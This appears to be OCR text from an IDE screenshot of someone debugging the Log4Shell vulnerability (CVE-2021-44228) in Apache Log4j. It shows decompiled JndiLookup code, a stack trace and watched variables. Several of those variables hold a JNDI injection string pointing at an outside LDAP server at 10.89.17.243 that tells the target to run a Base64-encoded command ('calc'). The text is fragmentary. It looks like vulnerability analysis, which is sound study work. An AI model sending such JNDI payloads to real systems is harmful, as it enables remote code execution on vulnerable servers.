 ...
MessagePatternConverter.class
StrSubstitutor.class
JndiManager.class
Interpolator.class
JndiLookup.class
AbstractConfiguration.class
CVE-2021-44228 D:\hillst
.idea
src
main
java
Hack
resources
test
target
pom.xml
外部库
临时文件和控制台
反编译 .class文件, 字节码版本: 51.0 (Java 7)
下载源代码
选择源 (S)...
33 } else {
34 String jndiName = this.convertJndiName(key); key: "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw==" jndiName: "ldap://10.89.17.243:1389/Basic/
35
36 try {
37 JndiManager jndiManager = JndiManager.getDefaultManager(); jndiManager: "JndiManager [context=javax.naming.InitialContext@57a78e3, count=1]"
38 Throwable var5 = null;
39
40 String var6;
41 try {
42 var6 = Objects.toString(jndiManager.lookup(jndiName), (String)null); jndiName: "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw==" jndiM
43 } catch (Throwable var16) {
44 var5 = var16;
45 throw var16;
46 } finally {
47 if (jndiManager != null) {
调试: Hack
调试器
控制台
"main"@1 在组 "main": 正在运行
lookup:55, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:198, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1060, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:982, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:878, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:433, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {JndiLookup@2122}
event = {MutableLogEvent@1783}
key = "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
jndiName = "ldap://10.89.17.243:1389/Basic/Command/Base64/Y2FsYw=="
jndiManager = {JndiManager@2116} "JndiManager [context=javax.naming.InitialContext@57a78e3, count=1]"